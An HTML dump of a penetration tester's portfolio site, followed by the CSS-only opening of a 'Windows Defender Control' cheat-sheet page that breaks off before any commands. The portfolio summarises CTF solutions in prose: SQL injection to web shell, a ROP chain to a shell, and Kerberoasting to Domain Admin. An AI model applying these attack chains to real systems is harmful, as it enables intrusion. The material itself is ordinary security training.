      <div class="tool-card" data-cat="recon"><span class="tool-icon">🌐</span><span class="tool-name">OSINT Framework</span><span class="tool-label recon">Recon</span></div>
      <div class="tool-card" data-cat="exploit"><span class="tool-icon">🔓</span><span class="tool-name">Impacket Suite</span><span class="tool-label exploit">Exploit</span></div>
      <div class="tool-card" data-cat="forensics"><span class="tool-icon">💾</span><span class="tool-name">FTK Imager</span><span class="tool-label forensics">Forensics</span></div>
      <div class="tool-card" data-cat="network"><span class="tool-icon">🐉</span><span class="tool-name">Hydra</span><span class="tool-label network">Network</span></div>
    </div>
    <div class="arsenal-count"><span id="tool-count">20</span> tools · click any card to expand</div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     CTF WRITEUPS
────────────────────────────────────────────────────── -->
<section id="ctf" class="section">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// CTF_WRITEUPS_</span>
      <div class="section-cmd">$ ls ~/ctf/ --writeups <span class="c-dim">// Capture The Flag solutions</span></div>
    </div>
    <div class="ctf-stats">
      <div class="ctf-stat"><span class="stat-num">10+</span><span>Challenges</span></div>
      <div class="ctf-stat"><span class="stat-num">5</span><span>Platforms</span></div>
      <div class="ctf-stat"><span class="stat-num">4</span><span>Categories</span></div>
      <div class="ctf-stat"><span class="stat-num">3</span><span>Hard Solves</span></div>
    </div>
    <div class="ctf-grid">

      <div class="ctf-card">
        <div class="ctf-meta"><span class="tag red">Web</span><span class="ctf-diff hard">Hard</span></div>
        <div class="ctf-title">SQL Injection to Shell — Blind SQLi RCE</div>
        <p class="ctf-desc">Exploited time-based blind SQLi in a login form to dump credentials, then leveraged INTO OUTFILE to write a PHP web shell. Escalated to RCE via Metasploit reverse shell.</p>
        <div class="ctf-tags"><span class="tag">#SQLi</span><span class="tag">#RCE</span><span class="tag">#PHP</span></div>
        <div class="ctf-footer"><span>TryHackMe · 2024</span><a href="#" class="btn-small">▸ View writeup</a></div>
      </div>

      <div class="ctf-card">
        <div class="ctf-meta"><span class="tag purple">Buffer Overflow</span><span class="ctf-diff hard">Hard</span></div>
        <div class="ctf-title">Buffer Overflow 101 — ROP Chain to Shell</div>
        <p class="ctf-desc">Classic stack buffer overflow with NX enabled. Chained ROP gadgets to call system("/bin/sh") using leaked libc base from a format string vulnerability in the same binary.</p>
        <div class="ctf-tags"><span class="tag">#x86-64</span><span class="tag">#ROP</span><span class="tag">#ret2libc</span></div>
        <div class="ctf-footer"><span>HackTheBox · 2024</span><a href="#" class="btn-small">▸ View writeup</a></div>
      </div>

      <div class="ctf-card">
        <div class="ctf-meta"><span class="tag cyan">Forensics</span><span class="ctf-diff medium">Medium</span></div>
        <div class="ctf-title">PCAP Hunt — Credential Extraction</div>
        <p class="ctf-desc">Extracted credentials from unencrypted HTTP POST in a noisy 12MB PCAP. Flag was base64-encoded inside a custom X-Auth-Token header, found using Wireshark display filters.</p>
        <div class="ctf-tags"><span class="tag">#Wireshark</span><span class="tag">#HTTP</span><span class="tag">#Base64</span></div>
        <div class="ctf-footer"><span>PicoCTF · 2024</span><a href="#" class="btn-small">▸ View writeup</a></div>
      </div>

      <div class="ctf-card">
        <div class="ctf-meta"><span class="tag yellow">Crypto</span><span class="ctf-diff medium">Medium</span></div>
        <div class="ctf-title">XOR Key Reuse — Crib Dragging Attack</div>
        <p class="ctf-desc">Two ciphertexts encrypted with the same XOR key. Used crib dragging with common English phrases to recover the keystream and decrypt both messages. Classic OTP misuse.</p>
        <div class="ctf-tags"><span class="tag">#XOR</span><span class="tag">#CribDrag</span><span class="tag">#OTP Reuse</span></div>
        <div class="ctf-footer"><span>CTFLearn · 2023</span><a href="#" class="btn-small">▸ View writeup</a></div>
      </div>

      <div class="ctf-card">
        <div class="ctf-meta"><span class="tag green">Steganography</span><span class="ctf-diff easy">Easy</span></div>
        <div class="ctf-title">Flag in the Noise — LSB Steganography</div>
        <p class="ctf-desc">Hidden flag encoded in least-significant bits of a PNG image. Extracted using custom Python PIL script after noticing irregular noise patterns in the alpha channel.</p>
        <div class="ctf-tags"><span class="tag">#PNG</span><span class="tag">#LSB</span><span class="tag">#Python</span></div>
        <div class="ctf-footer"><span>PicoCTF · 2024</span><a href="#" class="btn-small">▸ View writeup</a></div>
      </div>

      <div class="ctf-card">
        <div class="ctf-meta"><span class="tag red">AD / Exploit</span><span class="ctf-diff hard">Hard</span></div>
        <div class="ctf-title">Kerberoasting to Domain Admin</div>
        <p class="ctf-desc">Identified service accounts with SPN, requested TGS tickets, cracked offline with Hashcat. Leveraged cracked credentials to perform Pass-the-Hash and reach Domain Admin via DCSync.</p>
        <div class="ctf-tags"><span class="tag">#Kerberoast</span><span class="tag">#AD</span><span class="tag">#DCSync</span></div>
        <div class="ctf-footer"><span>HackTheBox · 2025</span><a href="#" class="btn-small">▸ View writeup</a></div>
      </div>

    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     BLOG
────────────────────────────────────────────────────── -->
<section id="blog" class="section alt">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// BLOG</span>
      <div class="section-cmd">$ cat ~/blog/README.md <span class="c-dim">// Security insights & research</span></div>
    </div>
    <div class="blog-grid">

      <div class="blog-card">
        <div class="blog-meta"><span class="tag red">TOOL</span><span class="blog-date">02-05-2026</span></div>
        <div class="blog-title">NetExec-CheatSheet</div>
        <p class="blog-excerpt">COMPLETE CHEAT SHEET + OPSEC GUIDE.</p>
        <div class="blog-tags"><span class="tag">#NetExec</span><span class="tag">#Red Team</span><span class="tag">#Windows</span></div>
        <div class="blog-footer"><span>12 min read</span><a href="./netexec-cheatsheet.html" class="btn-small">./netexec-cheatsheet.html</a></div>
      </div>

      <div class="blog-card">
        <div class="blog-meta"><span class="tag cyan">TOOL</span><span class="blog-date">02-05-2026</span></div>
        <div class="blog-title">impacket-cheatsheet</div>
        <p class="blog-excerpt">COMPLETE CHEAT SHEET + OPSEC GUIDE.</p>
        <div class="blog-tags"><span class="tag">#IMPACKET</span><span class="tag">#Red Team</span><span class="tag">#Active Directory</span></div>
        <div class="blog-footer"><span>20 min read</span><a href="./impacket-cheatsheet.html" class="btn-small">$ ./impacket-cheatsheet.html</a></div>
      </div>

      <div class="blog-card">
        <div class="blog-meta"><span class="tag yellow">OSINT</span><span class="blog-date">2026-02-10</span></div>
        <div class="blog-title">Passive Reconnaissance: Building a Target Profile with Open Sources</div>
        <p class="blog-excerpt">How to conduct zero-footprint OSINT — aggregating Shodan data, WHOIS lookups, LinkedIn dorks, Google hacking, and Maltego graphs to build a comprehensive target profile before any active scanning.</p>
        <div class="blog-tags"><span class="tag">#OSINT</span><span class="tag">#Recon</span><span class="tag">#Shodan</span></div>
        <div class="blog-footer"><span>8 min read</span><a href="#" class="btn-small">$ ./read_more.sh</a></div>
      </div>

      <div class="blog-card">
        <div class="blog-meta"><span class="tag purple">Forensics</span><span class="blog-date">2026-01-28</span></div>
        <div class="blog-title">Memory Forensics with Volatility 3: A Practical Guide</div>
        <p class="blog-excerpt">Practical guide to acquiring and analyzing memory dumps using Volatility 3 — process injection, malware artifacts, credential extraction, and timeline reconstruction.</p>
        <div class="blog-tags"><span class="tag">#Volatility</span><span class="tag">#Memory</span><span class="tag">#Forensics</span></div>
        <div class="blog-footer"><span>15 min read</span><a href="#" class="btn-small">$ ./read_more.sh</a></div>
      </div>

    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     TESTIMONIALS
────────────────────────────────────────────────────── -->
<section id="testimonials" class="section">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// TESTIMONIALS</span>
      <div class="section-cmd">$ cat ~/testimonials/reviews.json <span class="c-dim">// Feedback</span></div>
    </div>
    <div class="testi-grid">

      <div class="testi-card">
        <div class="testi-stars">★★★★★</div>
        <blockquote>"Harjinder's dedication to learning and his methodical approach to AD exploitation is impressive for someone at his stage. He approached our internal CTF with the mindset of a seasoned professional."</blockquote>
        <div class="testi-author">
          <div class="testi-avatar">MK</div>
          <div><div class="testi-name">Mentor, Cynox Security LLP</div><div class="testi-role c-dim">Security Lead</div></div>
        </div>
      </div>

      <div class="testi-card">
        <div class="testi-stars">★★★★★</div>
        <blockquote>"Sharp analytical skills and a genuine passion for cybersecurity. Harjinder consistently went beyond the assigned scope to understand the underlying mechanisms of each vulnerability."</blockquote>
        <div class="testi-author">
          <div class="testi-avatar">PR</div>
          <div><div class="testi-name">Senior Analyst, CyberYaan</div><div class="testi-role c-dim">Security Analyst</div></div>
        </div>
      </div>

      <div class="testi-card">
        <div class="testi-stars">★★★★☆</div>
        <blockquote>"A committed and technically sound intern. His understanding of digital forensics workflows and evidence handling was solid. Looking forward to seeing his progression as he pursues CPTS."</blockquote>
        <div class="testi-author">
          <div class="testi-avatar">GH</div>
          <div><div class="testi-name">Supervisor, GPCSSI</div><div class="testi-role c-dim">Haryana Police Cyber Cell</div></div>
        </div>
      </div>

    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     CONTACT
────────────────────────────────────────────────────── -->
<section id="contact" class="section alt">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// CONTACT</span>
      <div class="section-cmd">$ ssh harjinder@portfolio.local</div>
    </div>
    <div class="contact-grid">
      <div class="contact-left">
        <div class="contact-identity">
          <div class="ci-comment">// IDENTITY</div>
          <div class="ci-name">HARJINDER SINGH</div>
          <div class="ci-title c-cyan">Penetration Tester · Security Analyst</div>
          <div class="ci-sub c-dim">Trainee @ Cynox Security LLP · Intern @ CyberYaan & GPCSSI</div>
          <div class="ci-location">📍 Ludhiana, Punjab, India</div>
          <div class="social-links">
            <a href="https://github.com/Harjinder4" target="_blank" class="social-link">
              <span class="social-icon">GH</span> GitHub
            </a>
            <a href="https://www.linkedin.com/in/h4rj1nd3r51ngh/" target="_blank" class="social-link">
              <span class="social-icon">LI</span> LinkedIn
            </a>
            <a href="https://tryhackme.com/p/harjinder.khalsa04" target="_blank" class="social-link">
              <span class="social-icon">THM</span> TryHackMe
            </a>
            <a href="mailto:harjinder.khalsa4@gmail.com" class="social-link">
              <span class="social-icon">📧</span> Email
            </a>
          </div>
          <div class="sys-status">
            <div class="ss-row"><span class="ss-key">ENCRYPTION</span><span class="ss-val c-green">AES-256-GCM</span></div>
            <div class="ss-row"><span class="ss-key">SESSION</span><span class="ss-val c-green">ACTIVE</span></div>
            <div class="ss-row"><span class="ss-key">UPTIME</span><span class="ss-val">3+ YRS</span></div>
            <div class="ss-row"><span class="ss-key">STATUS</span><span class="ss-val c-cyan">VERIFIED · WHITE HAT</span></div>
          </div>
        </div>
      </div>
      <div class="contact-right">
        <form class="contact-form" id="contact-form">
          <div class="form-group">
            <label class="form-label">$ name:</label>
            <input type="text" class="form-input" placeholder="your name..." required/>
          </div>
          <div class="form-group">
            <label class="form-label">$ email:</label>
            <input type="email" class="form-input" placeholder="your@email.com" required/>
          </div>
          <div class="form-group">
            <label class="form-label">$ subject:</label>
            <input type="text" class="form-input" placeholder="pentest inquiry / collaboration..." required/>
          </div>
          <div class="form-group">
            <label class="form-label">$ message:</label>
            <textarea class="form-input form-textarea" rows="5" placeholder="type your message..." required></textarea>
          </div>
          <button type="submit" class="btn-terminal full-width">$ ./send_message.sh</button>
          <div id="form-status" class="form-status hidden"></div>
        </form>
      </div>
    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ── FOOTER ─────────────────────────────────────────── -->
<footer class="footer">
  <div class="footer-inner">
    <span>root@h4rj1nd3r51ngh ~ © 2026 | Built with HTML · CSS · JS + terminal aesthetics</span>
    <span class="c-green">SECURE</span>
    <button class="btn-small" onclick="window.scrollTo({top:0,behavior:'smooth'})">scroll --top</button>
  </div>
</footer>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: defender-cheatsheet.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Windows Defender — Control Cheat Sheet</title>
<style>
  @import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;600&family=IBM+Plex+Sans:wght@300;400;500;600&display=swap');

  :root {
    --bg: #0d0f0e;
    --surface: #141716;
    --surface2: #1a1d1b;
    --border: #2a2e2c;
    --border2: #353a37;
    --accent: #00e5a0;
    --accent-dim: #00e5a020;
    --accent2: #ff6b35;
    --accent2-dim: #ff6b3515;
    --warn: #f5c518;
    --warn-dim: #f5c51815;
    --text: #e8ede9;
    --text2: #8a9590;
    --text3: #5a6560;
    --red: #ff4d4d;
    --red-dim: #ff4d4d15;
    --mono: 'IBM Plex Mono', monospace;
    --sans: 'IBM Plex Sans', sans-serif;
  }

  * { box-sizing: border-box; margin: 0; padding: 0; }

  body {
    background: var(--bg);
    color: var(--text);
    font-family: var(--sans);
    font-size: 14px;
    line-height: 1.6;
    padding: 48px 32px;
    max-width: 960px;
    margin: 0 auto;
  }

  /* Header */
  .header {
    border-bottom: 1px solid var(--border);
    padding-bottom: 28px;
    margin-bottom: 40px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
  }
  .header-left h1 {
    font-family: var(--mono);
    font-size: 26px;
    font-weight: 600;
    color: var(--accent);
    letter-spacing: -0.5px;
    margin-bottom: 4px;
  }
  .header-left p {
    font-size: 13px;
    color: var(--text2);
    font-weight: 300;
  }
  .badge {
    font-family: var(--mono);
    font-size: 11px;
    padding: 4px 10px;
    border: 1px solid var(--border2);
    color: var(--text3);
    border-radius: 3px;
  }

  /* Section */
  .section { margin-bottom: 40px; }
  .section-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 14px;
  }
  .section-header h2 {
    font-family: var(--mono);
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: var(--text3);
  }
  .section-header .line {
    flex: 1;
    height: 1px;
    background: var(--border);
  }

  /* Grid */
  .grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
  .grid-3 { display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 12px; }

  /* Command card */
  .cmd-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 6px;
    overflow: hidden;
  }
  .cmd-card-header {
    padding: 10px 14px;
    border-bottom: 1px solid var(--border);
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .cmd-card-header .label {
    font-size: 12px;
    font-weight: 500;
    color: var(--text2);
  }
  .cmd-card-header .tag {
    font-family: var(--mono);
    font-size: 10px;
    padding: 2px 8px;
    border-radius: 3px;
    font-weight: 600;
  }
  .tag-cmd { background: var(--accent2-dim); color: var(--accent2); border: 1px solid var(--accent2)40; }
  .tag-ps { background: #3b5bdb20; color: #7aadff; border: 1px solid #7aadff30; }
  .tag-both { background: var(--accent-dim); color: var(--accent); border: 1px solid var(--accent)40; }
  .tag-off { background: var(--red-dim); color: var(--red); border: 1px solid var(--red)40; }
  .tag-on { background: #00e5a020; color: var(--accent); border: 1px solid var(--accent)40; }

  .cmd-body {
    padding: 12px 14px;
  }
  .cmd-text {
    font-family: var(--mono);
    font-size: 12px;
    color: var(--text);
    background: var(--surface2);
    padding: 10px 12px;
    border-radius: 4px;
    border: 1px solid var(--border);
    word-break: break-all;
    line-height: 1.7;
    margin-bottom: 8px;
    cursor: pointer;
    transition: border-color 0.15s;
    position: relative;
  }
  .cmd-text:hover { border-color: var(--accent); }
  .cmd-text::after {
    content: 'click to copy';
    position: absolute;
    right: 8px;
    top: 8px;
    font-size: 10px;
    color: var(--text3);
    opacity: 0;
    transition: opacity 0.15s;
  }
  .cmd-text:hover::after { opacity: 1; }
  .cmd-text.copied { border-color: var(--accent) !important; }
  .cmd-desc {
    font-size: 12px;
    color: var(--text2);
    line-height: 1.5;
  }

  /* Key-value reference */
  .kv-table {
    width: 100%;
    border-collapse: collapse;
    font-family: var(--mono);
    font-size: 12px;
  }
  .kv-table th {
    text-align: left;
    font-size: 11px;
    color: var(--text3);
    font-weight: 600;
    letter-spacing: 0.05em;
    padding: 6px 12px;
    border-bottom: 1px solid var(--border);
    background: var(--surface);
  }
  .kv-table td {
    padding: 8px 12px;
    border-bottom: 1px solid var(--border);
    color: var(--text2);
    vertical-align: top;
  }
  .kv-table tr:last-child td { border-bottom: none; }
  .kv-table td:first-child { color: var(--accent); font-weight: 600; }
  .kv-table td:nth-child(2) { color: var(--warn); }
  .kv-table tr:hover td { background: var(--surface2); }

  /* Tip cards */
  .tip-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 14px 16px;
  }
  .tip-card.warn { border-left: 3px solid var(--warn); background: var(--warn-dim); }
  .tip-card.danger { border-left: 3px solid var(--red); background: var(--red-dim); }
  .tip-card.info { border-left: 3px solid var(--accent); background: var(--accent-dim); }
  .tip-card h3 {
    font-family: var(--mono);
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 6px;
    color: var(--text);
    letter-spacing: 0.04em;
  }
  .tip-card.warn h3 { color: var(--warn); }
  .tip-card.danger h3 { color: var(--red); }
  .tip-card.info h3 { color: var(--accent); }
  .tip-card p, .tip-card li {
    font-size: 12.5px;
    color: var(--text2);
    line-height: 1.6;
  }
  .tip-card ul { padding-left: 14px; }
  .tip-card li { margin-bottom: 4px; }

  /* Opsec */
  .opsec-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
  .opsec-item {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 14px 16px;
    display: flex;
    gap: 12px;
    align-items: flex-start;
  }
  .opsec-num {
    font-family: var(--mono);
    font-size: 18px;
    font-weight: 600;
    color: var(--border2);
    line-height: 1;
    flex-shrink: 0;
    margin-top: 2px;
  }
  .opsec-item h3 {
    font-size: 13px;
    font-weight: 600;
    color: var(--text);
    margin-bottom: 4px;
  }
  .opsec-item p {
    font-size: 12px;
    color: var(--text2);
    line-height: 1.55;
  }

  /* Full-width command */
  .full-cmd {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 12px;
  }
  .full-cmd-header {
    padding: 8px 14px;
    border-bottom: 1px solid var(--border);
    display: flex;
    gap: 10px;
    align-items: center;
  }
  .full-cmd-header span {
    font-size: 12px;
    color: var(--text2);
    font-weight: 500;
  }
  .full-cmd pre {
    font-family: var(--mono);
    font-size: 12px;
    color: var(--text);
    padding: 12px 14px;
    overflow-x: auto;
    line-height: 1.7;
    cursor: pointer;
    transition: background 0.15s;
  }
  .full-cmd pre:hover { background: var(--surface2); }

  /* Footer */
  .footer {
    border-top: 1px solid var(--border);
    padding-top: 20px;
    margin-top: 48px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .footer p { font-size: 11px; color: var(--text3); font-family: var(--mono); }

  /* Highlight in mono */
  .hl-green { color: var(--accent); }
  .hl-orange { color: var(--accent2); }
  .hl-yellow { color: var(--warn); }
  .hl-red { color: var(--red); }

  @media print {
